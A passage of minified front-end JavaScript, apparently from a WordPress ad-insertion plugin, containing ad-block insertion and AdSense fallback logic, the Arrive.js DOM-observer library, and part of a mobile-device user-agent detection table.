ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|P